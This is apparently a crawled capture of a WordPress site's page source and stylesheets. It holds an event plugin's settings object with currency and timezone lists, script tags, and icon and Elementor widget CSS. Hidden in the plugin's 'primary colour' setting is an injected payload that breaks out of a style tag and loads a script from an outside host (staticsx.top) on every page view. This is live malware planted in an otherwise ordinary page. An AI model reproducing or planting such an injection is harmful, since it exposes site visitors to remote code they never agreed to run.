balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"7:33 am","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.20","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"db1e869525","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/wp-event-solution/build/js/index-calendar.js?ver=11c6e2817cde35b9e361" id="etn-app-index-js"></script>
<script type="text/javascript" id="wgl-parallax-js-extra">
/* <![CDATA[ */
var wgl_parallax_settings = {"0":[],"svgURL":"https:\/\/www.faithtoactionetwork.org\/cehagug\/includes\/elementor\/assets\/shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/cehagug/includes/elementor/assets/js/wgl_elementor_sections.js?ver=6.7.2" id="wgl-parallax-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/cehagug/includes/elementor/assets/js/wgl_elementor_column.js?ver=6.7.2" id="wgl-column-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/js/animate-circle.min.js?ver=3.3.9" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","nonce":"d6414b7995"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/js/elementor.js?ver=3.3.9" id="elementskit-elementor-js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/fipagat/wp-event-solution/assets/css/etn-icon.css?ver=4.0.20
body_size: 800
content:
/*
 * Instruction: If you generate new icon 
 * make your you have added a class "etn-icon" with the social brand icon 
 * example ".etn-icon.fa-google::before{}"
*/
@font-face {
	font-family: etn-icon;
	src: url("../fonts/etn-icon.ttf?k9yrwb") format("truetype"),
		url("../fonts/etn-icon.woff?k9yrwb") format("woff"),
		url("../fonts/etn-icon.svg?k9yrwb#etn-icon") format("svg");
	font-weight: 400;
	font-style: normal;
	font-display: block;
}
.etn-icon {
	font-family: etn-icon !important;
	speak: never;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.etn-angle-down:before {
	content: "\e928";
}
.etn-money-bill:before {
	content: "\e926";
}
.etn-clock:before {
	content: "\e924";
}
.etn-eye:before {
	content: "\e90c";
}
.etn-eye-slash:before {
	content: "\e90e";
}
.etn-arrow-right:before {
	content: "\e910";
}
.etn-user-plus:before {
	content: "\e912";
}
.etn-location:before {
	content: "\e914";
}
.etn-calendar:before {
	content: "\e916";
}
.etn-plus:before {
	content: "\e918";
}
.etn-minus:before {
	content: "\e91a";
}
.etn-arrow-left:before {
	content: "\e91c";
}
.etn-envelope:before {
	content: "\e91e";
}
.etn-link:before {
	content: "\e920";
}
.etn-share:before {
	content: "\e922";
}
.etn-icon.fa-facebook-square:before {
	content: "\e900";
}
.etn-icon.fa-facebook-f:before {
	content: "\e901";
}
.etn-icon.fa-facebook-messenger:before {
	content: "\e902";
}
.etn-icon.fa-facebook:before {
	content: "\e903";
}
.etn-icon.fa-linkedin:before {
	content: "\e904";
}
.etn-icon.fa-linkedin-in:before {
	content: "\e905";
}
.etn-icon.fa-twitter:before {
	content: "\e906";
}
.etn-icon.fa-x-twitter:before {
	content: "\e932";
}
.etn-icon.fa-twitter-square:before {
	content: "\e907";
}
.etn-icon.fa-uber:before {
	content: "\e908";
}
.etn-icon.fa-google:before {
	content: "\e909";
}
.etn-icon.fa-google-drive:before {
	content: "\e90a";
}
.etn-icon.fa-google-play:before {
	content: "\e90b";
}
.etn-icon.fa-google-wallet:before {
	content: "\e90d";
}
.etn-icon.fa-whatsapp-square:before {
	content: "\e90f";
}
.etn-icon.fa-whatsapp:before {
	content: "\e911";
}
.etn-icon.fa-wordpress-simple:before {
	content: "\e913";
}
.etn-icon.fa-wordpress:before {
	content: "\e915";
}
.etn-icon.fa-youtube-square:before {
	content: "\e917";
}
.etn-icon.fa-youtube:before {
	content: "\e919";
}
.etn-icon.fa-xbox:before {
	content: "\e91b";
}
.etn-icon.fa-vk:before {
	content: "\e91d";
}
.etn-icon.fa-vnv:before {
	content: "\e91f";
}
.etn-icon.fa-instagram:before {
	content: "\e921";
}
.etn-icon.fa-reddit:before {
	content: "\e923";
}
.etn-icon.fa-reddit-square:before {
	content: "\e925";
}
.etn-icon.fa-reddit-alien:before {
	content: "\e927";
}
.etn-icon.fa-pinterest-square:before {
	content: "\e929";
}
.etn-icon.fa-pinterest-p:before {
	content: "\e92a";
}
.etn-icon.fa-pinterest:before {
	content: "\e92b";
}
.etn-icon.fa-tumblr:before {
	content: "\e92c";
}
.etn-icon.fa-tumblr-square:before {
	content: "\e92d";
}
.etn-icon.fa-meetup:before {
	content: "\e92e";
}
.etn-icon.fa-vimeo-v:before {
	content: "\e92f";
}
.etn-icon.fa-weixin:before {
	content: "\e930";
}
.etn-icon.fa-flickr:before {
	content: "\e931";
}
.etn-icon.x-twitter:before {
	content: "\e932";
}


--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/febolel/elementor/css/custom-pro-widget-video-playlist.min.css?ver=1753890859
body_size: 1824
content:
.e-tabs-inner-tabs{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:16px;text-align:start}.e-tabs-inner-tabs .e-tab-content{padding-top:32px}.e-tabs-inner-tabs .e-inner-tabs-wrapper{display:flex;overflow:hidden;position:relative;z-index:1}.e-tabs-inner-tabs .e-inner-tabs-wrapper :after{background-color:var(--inner-tabs-border-color,#d5d8dc);bottom:0;content:"";height:var(--inner-tabs-border-height,1px);position:absolute;width:100%;z-index:-1}.e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title{box-sizing:content-box;font-weight:700;height:38px;line-height:38px;min-width:140px}.e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{color:#3f444b;display:block;padding:0 36px;text-align:center}.e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title.e-inner-tab-active{border-color:#0c0d0e #0c0d0e transparent;border-bottom:1px solid #0c0d0e;border-left-width:0;border-right-width:0;border-top-width:0}.e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title.e-inner-tab-active a{color:#0c0d0e}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-tab-mobile-title{display:none}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content{display:none;padding:20px}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{color:#1f2124}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content.e-inner-tab-active{display:block}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-buttons{display:none;margin-top:24px}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-buttons button{background:transparent;border:none;display:none;font-weight:500;line-height:24px;padding:0;text-decoration:underline}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content.collapsible .e-inner-tab-text{overflow:hidden}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content.collapsible button{display:none}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content.collapsible button.show-button,.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content.collapsible.show-inner-tab-buttons .e-inner-tab-buttons{display:block}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content.show-full-height div.e-inner-tab-text{height:auto}@media (max-width:767px){.e-tabs-inner-tabs>.e-tab-content:first-child{padding-top:24px}.e-tabs-inner-tabs .e-inner-tabs-wrapper{display:none}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper{border:solid #d5d8dc;border-width:1px 1px 0}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-tab-mobile-title{border:solid #d5d8dc;border-width:0 0 1px;cursor:pointer;display:block;font-size:16px;font-weight:700;height:38px;line-height:38px;overflow:hidden;padding:0 10px;text-align:center;text-overflow:ellipsis;white-space:nowrap}.e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content{border:solid #d5d8dc;border-width:0 0 1px;padding:20px}}.elementor-widget-video-playlist.elementor-layout-end .e-tabs-main-area{flex-direction:row}@media (max-width:767px){.elementor-widget-video-playlist.elementor-layout-end .e-tabs-main-area{flex-direction:column-reverse}}.elementor-widget-video-playlist{font-family:Roboto,Arial,Helvetica,sans-serif}.elementor-widget-video-playlist .e-tabs{display:flex;flex-direction:column}.elementor-widget-video-playlist .e-tabs-main-area{display:flex;flex-direction:row-reverse;height:434px}.elementor-widget-video-playlist .e-tabs-wrapper{display:flex;flex-direction:column;height:100%;width:33%}.elementor-widget-video-playlist .e-tabs-header{background-color:var(--e-a-bg-default);border-bottom:1px solid #d5d8dc;display:flex;flex:0 0 auto;justify-content:space-between;min-height:56px;padding:0 16px}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side{display:inline-flex;flex-shrink:0}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:16px;font-weight:700;hyphens:auto;margin:auto 0;overflow-wrap:anywhere;padding:10px 0;text-overflow:ellipsis}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{align-self:flex-start;flex-shrink:0;font-size:14px;font-weight:400;line-height:20px;padding:18px 0 0}.elementor-widget-video-playlist .e-tabs-header .e-tabs-toggle-videos-display-button{cursor:pointer;display:none;margin:auto 0 auto 8px;padding:0 4px}.elementor-widget-video-playlist .e-tabs-header .e-tabs-toggle-videos-display-button.e-font-icon-svg{height:1em;width:1em}.elementor-widget-video-playlist .e-tabs-header .rotate-up{transform:rotate(-180deg);transition:.3s}.elementor-widget-video-playlist .e-tabs-header .rotate-down{transform:rotate(0deg);transition:.3s}.elementor-widget-video-playlist .e-tabs-items-wrapper{background-color:var(--e-a-bg-default);height:100%;overflow:hidden;position:relative}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tabs-items{height:100%;overflow:auto}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{border-color:#d5d8dc;border-width:0;box-sizing:content-box;font-size:14px;height:36px;line-height:36px;margin:0;overflow:hidden;padding:0 16px;text-align:start;text-overflow:ellipsis;white-space:nowrap}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title{background-clip:padding-box;background-color:var(--e-a-bg-default);border-color:#d5d8dc;border-width:0 0 1px;box-sizing:content-box;cursor:pointer;display:flex;font-size:14px;height:55px;line-height:55px;outline:none;padding:0 16px}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title i{color:#fff;font-size:var(--playlist-item-icon-size,16px);text-shadow:0 0 3px #000}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title svg{color:#fff;text-shadow:0 0 3px #000;fill:#fff;height:var(--playlist-item-icon-size,16px);width:var(--playlist-item-icon-size,16px)}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title svg path{fill:#fff}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title.e-active,.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:hover{background-color:#f1f2f3;border-color:#d5d8dc}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title.e-active .e-tab-title-text,.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:hover .e-tab-title-text{font-size:14px}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title .icon-play,.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title .icon-watched{display:inline-flex}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title .e-tab-thumbnail{background-color:#d5d8dc;flex-shrink:0;height:42px;margin:auto 0;position:relative;width:75px}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title .e-tab-thumbnail img{height:42px;-o-object-fit:fill;object-fit:fill;width:75px}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title .e-tab-thumbnail i,.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title .e-tab-thumbnail svg{bottom:4px;font-weight:900;position:absolute;right:4px}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title .e-tab-title-text{flex-grow:1;font-size:14px;margin:auto 8px;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title i,.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title svg{margin:auto 0;vertical-align:middle}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title .e-tab-duration{font-size:14px;margin:auto 0}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title .icon-watched,.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title.watched-video .icon-play{display:none}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title.watched-video .icon-watched{display:block}.elementor-widget-video-playlist .e-tabs-items-wrapper .shadow-top{background:linear-gradient(0deg,transparent,#fff);display:none;height:98px;pointer-events:none;position:absolute;top:0;width:100%}.elementor-widget-video-playlist .e-tabs-items-wrapper .shadow-bottom{background:linear-gradient(180deg,transparent,#fff);bottom:0;display:none;height:98px;pointer-events:none;position:absolute;width:100%}.elementor-widget-video-playlist .e-tabs-items-wrapper.bottom-shadow .shadow-bottom,.elementor-widget-video-playlist .e-tabs-items-wrapper.top-shadow .shadow-top{display:block}.elementor-widget-video-playlist .e-tabs-content-wrapper{flex-grow:1;height:100%;position:relative}.elementor-widget-video-playlist .e-tabs-content-wrapper .elementor-custom-embed-image-overlay{background-position:50%;background-size:cover;cursor:pointer;height:100%;left:0;position:absolute;text-align:center;top:0;width:100%}.elementor-widget-video-playlist .e-tabs-content-wrapper .e-tab-mobile-title{display:none}.elementor-widget-video-playlist .e-tabs-content-wrapper .e-tab-content{background-color:#000;display:none;height:100%;outline:none}.elementor-widget-video-playlist .e-tabs-content-wrapper .e-tab-content>div{height:100%}.elementor-widget-video-playlist .e-tabs-content-wrapper .e-tab-content iframe{display:flex;height:100%;max-height:100%!important}.elementor-widget-video-playlist .e-tabs-content-wrapper .e-tab-content video{background-color:#000;height:100%}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-tab-content{display:none;outline:none}@media (max-width:767px){.elementor-widget-video-playlist .e-tabs-main-area{flex-direction:column-reverse;height:auto}.elementor-widget-video-playlist .e-tabs-main-area .e-tabs-content-wrapper{border:none;height:38%}.elementor-widget-video-playlist .e-tabs-wrapper{height:62%;width:auto}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tabs-items{max-height:248px}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tabs-items .e-tab-title{border:none}.elementor-widget-video-playlist .e-tabs-header{min-height:48px}.elementor-widget-video-playlist .e-tabs-header .e-tabs-toggle-videos-display-button{display:inline-flex}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{margin:0 6px;padding:14px 0 0}.elementor-widget-video-playlist .e-tab-content{border:none;display:flex;padding:0}}

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/febolel/elementor/css/custom-widget-floating-bars-var-3.min.css?ver=1753890859
body_size: 868
content:
.e-floating-bars-var-3{--e-floating-bars-announcement-bg-color:#cdd9df;--e-floating-bars-announcement-text-color:#1c2448;--e-floating-bars-announcement-icon-color:#1c2448;--e-floating-bars-close-button-color:#1c2448;--e-floating-bars-coupon-button-color:#467ff7;--e-floating-bars-coupon-bg-color:#fff;--e-floating-bars-coupon-border-color:#467ff7;--e-floating-bars-coupon-icon-gap:5px;--e-floating-bars-coupon-border-width:2px;--e-floating-bars-coupon-padding-block-end:8px;--e-floating-bars-coupon-padding-block-start:8px;--e-floating-bars-coupon-padding-inline-end:20px;--e-floating-bars-coupon-padding-inline-start:20px;--e-floating-bars-coupon-animation-delay:500ms;--e-floating-bars-coupon-animation-duration:1000ms;--e-floating-bars-coupon-width:initial;--e-floating-bars-coupon-height:initial}.e-floating-bars-var-3 .e-floating-bars__coupon-button{align-items:center;border:0;border-radius:0;color:var(--e-floating-bars-coupon-button-color);display:flex;height:var(--e-floating-bars-coupon-height);justify-content:center;order:3;padding-block-end:var(--e-floating-bars-coupon-padding-block-end);padding-block-start:var(--e-floating-bars-coupon-padding-block-start);padding-inline-end:var(--e-floating-bars-coupon-padding-inline-end);padding-inline-start:var(--e-floating-bars-coupon-padding-inline-start);position:relative;width:var(--e-floating-bars-coupon-width)}.e-floating-bars-var-3 .e-floating-bars__coupon-button,.e-floating-bars-var-3 